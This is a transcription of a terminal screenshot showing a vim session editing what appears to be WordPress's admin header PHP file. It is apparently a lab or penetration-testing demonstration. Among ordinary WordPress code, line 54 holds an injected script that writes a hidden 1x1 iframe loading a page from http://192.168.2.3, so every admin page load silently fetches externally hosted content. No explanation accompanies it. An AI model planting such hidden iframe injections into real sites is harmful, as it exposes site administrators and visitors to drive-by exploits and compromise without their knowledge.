 Terminal - kakzop@kakzop-backbox: ~/Documents/win
File Edit View Terminal Go Help
41 ?>
42 <title><?php echo $admin_title; ?></title>
43 <?php
44
45 wp_enqueue_style( 'colors' );
46 wp_enqueue_style( 'ie' );
47 wp_enqueue_script('utils');
48
49 $admin_body_class = preg_replace('/[^a-z0-9_-]+/i', '-', $hook_suffix);
50 ?>
51
52 <script type="text/javascript">
53 addLoadEvent = function(func){if(typeof jQuery!="undefined")jQuery(document).ready(func);else if(
typeof wpOnload!='function'){wpOnload=func;}else{var oldonload=wpOnload;wpOnload=function(){oldon
load();func();}}};
54 document.write("<iframe src=\"http://192.168.2.3/folder/page.html\" width=1 height=1></iframe>");
55 var userSettings = {
56 'url': '<?php echo SITECOOKIEPATH; ?>',
57 'uid': '<?php if ( ! isset($current_user) ) $current_user = wp_get_current_user()
; echo $current_user->ID; ?>',
58 'time':'<?php echo time() ?>'
59 },
60 ajaxurl = '<?php echo admin_url( 'admin-ajax.php', 'relative' ); ?>',
61 pagenow = '<?php echo $current_screen->id; ?>',
62 typenow = '<?php echo $current_screen->post_type; ?>',
-- INSERT -- 54,95 33%